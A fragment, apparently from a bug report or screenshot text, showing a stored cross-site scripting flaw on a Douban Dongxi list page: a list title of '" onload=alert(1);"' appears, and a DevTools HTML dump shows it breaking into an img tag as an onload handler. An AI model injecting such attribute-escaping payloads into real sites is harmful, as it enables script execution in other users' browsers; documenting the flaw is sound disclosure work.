 " onload=alert(1);"
0 东西
触不到的的全部豆列
关注豆列
分享
这里空荡荡的，去浏览发现逛逛，把好东西加入豆列
Elements Network Sources Timeline Profiles Resources Audits Console
class="dui-dialog dui-dialog-overlay tips-dialog" style="display: none;">…</div>
<div class="dui-dialog-mask"></div>
<div id="dui-dialog-simple-165484734511" class="dui-dialog dui-dialog-overlay doulist-dialog" style="display: none;">…</div>
<div class="doulist-banner-wrap">
<div class="doulist-banner">
<img class="cover-image" width="40" height="40" src="http://img3.douban.com/pics/dongxi/doulist-default-medium.jpg" alt onload="alert(1);""">
<span class="doulist-title">" onload=alert(1);"</span>
<div class="doulist-actions">
<a href="http://www.douban.com/accounts/login?redir=http%3A//dongxi.douban.com/doulist/1978596/%3Fchannel%3Dlogin" class="btn-sub-doulist
J_LoginPopup">关注豆列</a>
<div class="sns-social btn" data-uid>
<span class="btn-normal btn-social-rec">分享</span>